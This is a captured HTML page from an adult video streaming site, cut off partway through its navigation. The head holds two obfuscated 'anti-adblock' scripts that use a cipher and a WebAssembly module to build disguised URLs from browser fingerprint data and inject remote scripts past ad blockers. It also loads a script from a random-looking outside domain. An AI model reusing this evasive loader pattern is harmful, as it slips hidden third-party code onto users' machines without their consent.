

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javdesu.tv/cead-615-agony-climax-super-lewd-masturbation-selection-manami-oota
body_size: 13896
content:
<!DOCTYPE html><html lang="en" style="--primary:347 72% 69%;--accent:347 72% 69%;--ring:347 72% 69%" class="__variable_f367f3"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" href="https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png"/><link rel="preload" as="image" href="https://cdns.javdesu.tv/storage/settings/01K07MW7320KJER6463KEXGEHX.png"/><link rel="stylesheet" href="/_next/static/css/1aa35f1d68896401.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-5e20a3ce140f700b.js"/><script src="/_next/static/chunks/4bd1b696-fe19e091e27720c0.js" async=""></script><script src="/_next/static/chunks/1684-4b812ac5ceffdded.js" async=""></script><script src="/_next/static/chunks/main-app-29c1edf96286ba3c.js" async=""></script><script src="/_next/static/chunks/6874-63e326b69ffc42e9.js" async=""></script><script src="/_next/static/chunks/3063-fa3332cf1b18a5cc.js" async=""></script><script src="/_next/static/chunks/8718-b971c4525f977c6b.js" async=""></script><script src="/_next/static/chunks/2624-4d953c96826131d4.js" async=""></script><script src="/_next/static/chunks/3656-9831acfe22d00ff9.js" async=""></script><script src="/_next/static/chunks/8745-08b951b7f0e000b1.js" async=""></script><script src="/_next/static/chunks/7281-531e79e0064e72d8.js" async=""></script><script src="/_next/static/chunks/4981-9ad0be170ea44c63.js" async=""></script><script src="/_next/static/chunks/2330-89e0321d4cf0d916.js" async=""></script><script src="/_next/static/chunks/app/(pages)/layout-44cde3a3fe25f122.js" async=""></script><script src="/_next/static/chunks/816-5577f4e092a8810d.js" async=""></script><script src="/_next/static/chunks/app/layout-482c2d65b598ae2c.js" async=""></script><script src="/_next/static/chunks/8974-f4129b161ea2cc21.js" async=""></script><script src="/_next/static/chunks/2354-e464548401d5e72c.js" async=""></script><script src="/_next/static/chunks/3660-555b07661a18db30.js" async=""></script><script src="/_next/static/chunks/3221-67e6543a7341c7c6.js" async=""></script><script src="/_next/static/chunks/app/(pages)/page-7ac349b653ea4d3c.js" async=""></script><meta name="next-size-adjust" content=""/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#ffffff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#09090B"/><meta name="theme-color" content="#e97891"/><link rel="icon" href="https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png" sizes="any"/><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"!function(){\"use strict\";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ\\\\\\`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$-~& |-},$w({!~>=LO\\\\\\`_NKp5+mg?0em;%W\\\\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN\")NKI3H]I20!FP}w\"(xvr%p;hiLKW[M&6230668+pp'.replace(/((\\\\x40){2})/g,\"$2\").split(\"\").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(\"\"),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{const n=e[t];try{if(!n)return[!1,n];const t=\"__storage_test__\";return n.setItem(t,t),n.getItem(t),n.removeItem(t),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\\/\\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\\/\\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=\",\"10\",s);t[\"fihzxhiq\"]=t=>o.in(t)}(0,0,0,f[58])","id":"anti-adblock-core-1"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"!function(){\"use strict\";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ\\\\\\`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$-~& |-},$w({!~>=LO\\\\\\`_NKp5+mg?0em;%W\\\\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN\")NKI3H]I20!FP}w\"(xvr%p;hiLKW[M&6230668+pp'.replace(/((\\\\x40){2})/g,\"$2\").split(\"\").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(\"\"),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{const n=e[t];try{if(!n)return[!1,n];const t=\"__storage_test__\";return n.setItem(t,t),n.getItem(t),n.removeItem(t),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\\/\\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\\/\\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=\",\"10\",s);t[\"hfxwqr\"]=t=>o.in(t)}(0,0,0,f[58])","id":"anti-adblock-core-2"}])</script><meta name="robots" content="noindex"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><style>#nprogress{pointer-events:none}#nprogress .bar{background:hsl(var(--primary));position:fixed;z-index:1600;top: 0;left:0;width:100%;height:3px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px hsl(var(--primary)),0 0 5px hsl(var(--primary));opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1600;top: 15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:2px solid transparent;border-top-color:hsl(var(--primary));border-left-color:hsl(var(--primary));border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style><div class="h-screen flex flex-col"><header class="fixed top-0 z-40 w-full bg-background/95 backdrop-blur-sm"><div class="flex h-16 items-center justify-between px-4"><div class="flex items-center gap-1"><div class="lg:hidden"><!--$--><button class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground h-10 w-10" aria-label="Open menu" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R1arkdb»" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu h-8 w-8"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button><!--/$--></div><div class="hidden lg:inline-flex"><!--$--><button class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground h-10 w-10" aria-label="Toggle menu"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu h-8 w-8"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button><!--/$--></div><a class="flex items-center gap-2" aria-label="JAVdesu homepage" href="/"><div class="relative flex items-center md:hidden w-10 h-10"><img alt="JAVdesu" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png"/></div><div class="hidden md:flex items-center relative w-32 h-8"><img alt="JAVdesu" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdns.javdesu.tv/storage/settings/01K07MW7320KJER6463KEXGEHX.png"/></div></a></div><div class="flex-grow flex justify-center px-4 lg:px-8 min-w-0"><div class="relative w-full max-w-2xl"><form class="flex items-center"><div class="relative flex-grow"><span class="absolute inset-y-0 left-0 flex items-center pl-4 pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search h-5 w-5 text-muted-foreground"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></span><input type="search" class="flex rounded-md px-3 py-2 text-base ring-offset-background file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-ring disabled:cursor-not-allowed disabled:opacity-50 md:text-sm h-10 w-full rounded-l-full rounded-r-none border border-input border-r-0 bg-secondary pl-12 pr-4 focus:z-10 focus:bg-background focus:border-primary focus-visible:ring-0 focus-visible:ring-offset-0" placeholder="Search" value=""/></div><button class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 bg-primary text-primary-foreground hover:bg-primary/90 px-4 py-2 h-10 w-16 shrink-0 rounded-l-none rounded-r-full border border-primary -ml-px" type="submit" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search h-5 w-5"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></form></div></div><div class="flex flex-shrink-0 items-center gap-2 sm:gap-4"><button class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground h-10 w-10"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-settings h-[1.2rem] w-[1.2rem]"><path d="M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z"></path><circle cx="12" cy="12" r="3"></circle></svg><span class="sr-only">Open settings</span></button></div></div></header><div class="flex-1 flex flex-row mt-16 overflow-hidden"><aside class="fixed left-0 top-16 h-[calc(100vh-4rem)] bg-background flex-col transition-all duration-300 hidden lg:flex w-60 pl-2"><div dir="ltr" class="relative overflow-hidden h-full p-2 pr-3" style="position:relative;--radix-scroll-area-corner-width:0px;--radix-scroll-area-corner-height:0px"><style>[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}</style><div data-radix-scroll-area-viewport="" class="h-full w-full rounded-[inherit]" style="overflow-x:hidden;overflow-y:hidden"><div style="min-width:100%;display:table"><nav class="flex flex-col space-y-1"><div class="space-y-1"><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-house w-5 h-5 flex-shrink-0"><path d="M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"></path><path d="M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path></svg><span class="font-medium text-sm truncate">Home</span></a><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/channels"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 flex-shrink-0"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg><span class="font-medium text-sm truncate">Channels</span></a><a class="flex items-center gap-4 py-2 text-foreground/80 hover:bg-accent hover:text-accent-foreground rounded-lg w-full justify-start pl-3 pr-3" href="/categories"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layout-grid w-5 h-5 flex-shrink-0"><rect width="7" height="7" x="3" y="3" rx="1"></rect><rect width="7" height="7" x="14" y="3" rx="1"></rect><rect width="7" height="7" x="14" y="14" rx="1"></rect><rect width="7" height="7" x="3" y="14" rx="1"></rect></svg><span class="font-medium text-sm truncate">Categories</span></a></div><hr class="border-border my-2"/><div><a class="flex items-center gap-2 py-2 text-foreground/80 hover:text-primary rounded-lg w-full group justify-start pl-3 pr-3" href="/feed/explore"><span class="font-bold text-lg flex items-center">Explore <svg xmlns="http://www.w3.org/2000/svg" 